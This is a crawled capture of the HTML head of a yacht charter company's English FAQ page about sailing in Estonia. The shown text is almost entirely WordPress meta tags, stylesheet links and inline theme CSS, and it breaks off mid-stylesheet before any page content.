

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ndyacht.com/en/faq-about-sailing-in-estonia-tallinn-parnu/
body_size: 44467
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " >

<head>

<meta charset="UTF-8" />
<title>FAQ &#8211; ND Yacht</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://ndyacht.com/en/faq-about-sailing-in-estonia-tallinn-parnu/" />
<link rel="alternate" hreflang="et" href="https://ndyacht.com/kkk-jahirent/" />
<link rel="alternate" hreflang="ru-ru" href="https://ndyacht.com/ru/chasto-zadavayemyye-voprosy/" />
<link rel="alternate" hreflang="x-default" href="https://ndyacht.com/kkk-jahirent/" />
<meta name="description" content="Premium sailing experience in the Baltic Sea"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="http://ndyacht.com/wp-content/uploads/2016/05/favicon-1.ico" type="image/x-icon" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ND Yacht &raquo; Feed" href="https://ndyacht.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="ND Yacht &raquo; Comments Feed" href="https://ndyacht.com/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ndyacht.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fndyacht.com%2Fen%2Ffaq-about-sailing-in-estonia-tallinn-parnu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ndyacht.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fndyacht.com%2Fen%2Ffaq-about-sailing-in-estonia-tallinn-parnu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ndyacht.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://ndyacht.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://ndyacht.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://ndyacht.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://ndyacht.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://ndyacht.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='http://ndyacht.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='http://ndyacht.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='http://ndyacht.com/wp-content/themes/betheme/css/be.css?ver=28.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://ndyacht.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='http://ndyacht.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://ndyacht.com/wp-content/themes/betheme/css/responsive.css?ver=28.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A1%2C100%2C200%2C300%2C400%7CPatua+One%3A1%2C100%2C200%2C300%2C400%7CForum%3A1%2C100%2C200%2C300%2C400%7CRoboto%3A1%2C100%2C200%2C300%2C400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-swiper-css' href='http://ndyacht.com/wp-content/themes/betheme/css/scripts/swiper.css?ver=28.2.1' type='text/css' media='' />
<link rel='stylesheet' id='mfn-woo-css' href='http://ndyacht.com/wp-content/themes/betheme/css/woocommerce.css?ver=28.2.1' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Patua One",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Forum",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Patua One",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Patua One",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:25px;line-height:25px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:40px;line-height:25px;font-weight:300;letter-spacing:0px}h2{font-size:35px;line-height:44px;font-weight:700;letter-spacing:1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:22px;line-height:27px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:30px;line-height:25px;font-weight:300;letter-spacing:0px}h5{font-size:15px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:21px;line-height:21px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:34px;line-height:21px;font-weight:300;letter-spacing:0px}h2{font-size:30px;line-height:37px;font-weight:700;letter-spacing:1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:23px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:26px;line-height:21px;font-weight:300;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:19px;line-height:19px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:30px;line-height:19px;font-weight:300;letter-spacing:0px}h2{font-size:26px;line-height:33px;font-weight:700;letter-spacing:1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:17px;line-height:20px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:23px;line-height:19px;font-weight:300;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:15px;line-height:19px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:24px;line-height:19px;font-weight:300;letter-spacing:0px}h2{font-size:21px;line-height:26px;font-weight:700;letter-spacing:1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:19px;font-weight:300;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1280px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1280px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1280px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1280px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1260px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1280px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:13px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0;--mfn-button-border-radius:;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#747474;--mfn-button-color-hover:#747474;--mfn-button-bg:#f7f7f7;--mfn-button-bg-hover:#eaeaea;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#747474;--mfn-button-icon-color-hover:#747474;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#e0c389;--mfn-button-theme-bg-hover:#d3b67c;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#e0c389;--mfn-button-shop-bg-hover:#d3b67c;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:t